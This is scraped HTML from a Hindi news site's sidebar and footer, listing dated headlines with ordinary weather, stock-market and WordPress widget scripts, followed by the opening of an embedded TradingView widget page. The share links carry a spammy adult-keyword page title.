			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76376" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/95d85d127f90712177bec8cee9a688cf_141221963-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76376">मारुति सुजुकी इंडिया ने &#8216;विक्टोरिस&#8217; मॉडल का निर्यात शुरू किया</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76373" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/c9cbb4cdab24a4e07194d170d24b358f_65180680-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76373">देश का विदेशी मुद्रा भंडार 39.2 करोड़ डॉलर बढ़कर 687.19 अरब डॉलर पर पहुंचा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76370" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/610ef32c3fd9e4f5532141beb0b23681_9115487-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76370">राष्ट्रमंडल देशों के 28वें सीएसपीओसी के बाद शनिवार को जयपुर पहुंचेगा अंतरराष्ट्रीय प्रतिनिधिमंडल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76367" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/e638ce228e9e0827789f39bb518ca2e7_2118365093-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76367">महाराष्ट्र चुनाव में भाजपा की जीत मोदी की नीतियों पर जनता की मुहरः तरुण चुग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76359" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/4a7d1ed414474e4033ac29ccb8653d9b_1208746622-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76359">मप्र के मुख्यमंत्री मोहन यादव 18 जनवरी से स्विट्जरलैंड के दौरे पर, दावोस में करेंगे वैश्विक निवेश संवाद</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
  "dateRange": "12M",
  "exchange": "BSE",
  "showChart": true,
  "locale": "in",
  "largeChartUrl": "",
  "isTransparent": false,
  "showSymbolLogo": false,
  "showFloatingTooltip": false,
  "width": "320",
  "height": "450",
  "plotLineColorGrowing": "rgba(41, 98, 255, 1)",
  "plotLineColorFalling": "rgba(41, 98, 255, 1)",
  "gridLineColor": "rgba(240, 243, 250, 0)",
  "scaleFontColor": "rgba(106, 109, 120, 1)",
  "belowLineFillColorGrowing": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorFalling": "rgba(41, 98, 255, 0.12)",
  "belowLineFillColorGrowingBottom": "rgba(41, 98, 255, 0)",
  "belowLineFillColorFallingBottom": "rgba(41, 98, 255, 0)",
  "symbolActiveColor": "rgba(41, 98, 255, 0.12)"
}
  </script>
</div>
<!-- TradingView Widget END --></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Quick Links</h4></div>
						<div class="footer-widget-container"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-18723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18723"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18730"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18815"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18731"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18734"><a href="https://telescopetoday.in/archives/category/devotional">धर्म/ज्योतिष</a></li>
<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Join us on Facebook</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Follow us on Twitter</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Website Developed by - <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank"><span style="color: #ff6600;">Prabhat Media Creations</span></a>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyrights 2026, All Rights Reserved to TelescopeToday.IN		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%23038%3B%20erotikk%20historier%20norsk%20sexchat" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/telescopetoday.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://telescopetoday.in/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://telescopetoday.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: telescopetoday.in @ 2026-01-16 22:07:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/hotlists/?locale=in
body_size: 14005
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Hotlists widget</title>

	<link rel="preconnect" href="https://scanner.tradingview.com" crossorigin="use-credentials">

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/97406.a24aa84d5466dfc219e3.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/34700.362fa6a7ab1f3e3b06c4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/95626.0b382ed55589e98e3418.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/51307.bb4e309d13e8ea654e19.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/94584.053cede951b9d64dea44.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/30608.1b5e0eb056a8145e2004.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/39394.1f12e32e6d4c4b83fe10.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/73609.5a1583f8aa2220913dbb.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/51923.893e8493ede47fdc9e97.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/19465.d28d32a9cf4c8b2ae874.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/78828.5bb76f10a0f822cc9f89.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15127.08755d09afb2811cc922.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23534.a73647204ed448f650b5.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/3284.a2dad0343f90883a6d0f.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/5084.763f13567f3804bdb577.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>

<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">
	window.locale = 'in';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_hotlists_widget.da7076dad01c9572d5a3.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.34285.96add8519de57291efe9.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/75440.7570e3038454e92a7c37.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/84434.120d06989366c97d852e.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/99201.f2a56b47ee088a948586.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/83701.a7899734f1c34f6fcc23.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/59169.fa2a7fe24be65f968962.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/67391.0aaee47d18f9b1672649.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69372.35c1ac9ec899f097a571.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/76901.0cd8f1efbce60b6cff02.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/6651.4f94fa2cc3e673c1555b.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35087.5345c9d8490c5204ccf4.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23848.df33244b425653911204.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/62204.8f16dfe6f706a952c25c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/83621.9c434fb8373d93bbd7de.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_hotlists_widget.9a47d11a2f62309db5ae.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_hotlists_widget.da7076dad01c9572d5a3.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.34285.96add8519de57291efe9.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/75440.7570e3038454e92a7c37.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/84434.120d06989366c97d852e.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/99201.f2a56b47ee088a948586.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/83701.a7899734f1c34f6fcc23.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/59169.fa2a7fe24be65f968962.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/67391.0aaee47d18f9b1672649.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/69372.35c1ac9ec899f097a571.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/76901.0cd8f1efbce60b6cff02.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/6651.4f94fa2cc3e673c1555b.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/35087.5345c9d8490c5204ccf4.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/23848.df33244b425653911204.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/62204.8f16dfe6f706a952c25c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/83621.9c434fb8373d93bbd7de.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_hotlists_widget.9a47d11a2f62309db5ae.js" defer></script>

	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">var environment = "battle";
		window.BUILD_TIME = "2026-01-16T11:35:19";
		window.WEBSOCKET_HOST = "widgetdata.tradingview.com";
		window.WEBSOCKET_HOST_FOR_RECONNECT = "widgetdata-backup.tradingview.com";
		window.user = {'username': 'Guest', 'following': '0', 'followers': '0', 'ignore_list': {}, 'do_not_track': true};</script>
	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">let params = {};
			const httpReg = new RegExp('^http(s)?://');

			try {
				params = JSON.parse(decodeURIComponent(location.hash.substring(1)));
			} catch (e) {
				params = {};
			}

			window.WEBSOCKET_PARAMS_ANALYTICS = {
				'ws_ancestor_origin': window.location.ancestorOrigins && window.location.ancestorOrigins.length ? window.location.ancestorOrigins[window.location.ancestorOrigins.length - 1].replace(httpReg, '') : null,
				'ws_page_uri': params['page-uri'],
			};(()=>{"use strict";function e(e,t=!1){const{searchParams:n}=new URL(String(location));let s="true"===n.get("mobileapp_new"),o="true"===n.get("mobileapp");if(!t){const e=function(e){const t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){let s=n[e];for(;" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return null}("tv_app")||"";s||=["android","android_nps"].includes(e),o||="ios"===e}return!("new"!==e&&"any"!==e||!s)||!("new"===e||!o)}const t="undefined"!=typeof window&&"undefined"!=typeof navigator,n=t&&"ontouchstart"in window,s=(t&&n&&window,t&&(n||navigator.maxTouchPoints),t&&window.chrome&&window.chrome.runtime,t&&window.navigator.userAgent.toLowerCase().indexOf("firefox"),t&&/\sEdge\/\d\d\b/.test(navigator.userAgent),t&&Boolean(navigator.vendor)&&navigator.vendor.indexOf("Apple")>-1&&-1===navigator.userAgent.indexOf("CriOS")&&navigator.userAgent.indexOf("FxiOS"),t&&/mac/i.test(navigator.platform),t&&/Win32|Win64/i.test(navigator.platform),t&&/Linux/i.test(navigator.platform),t&&/Android/i.test(navigator.userAgent)),o=t&&/BlackBerry/i.test(navigator.userAgent),i=t&&/iPhone|iPad|iPod/.test(navigator.platform),c=t&&/Opera 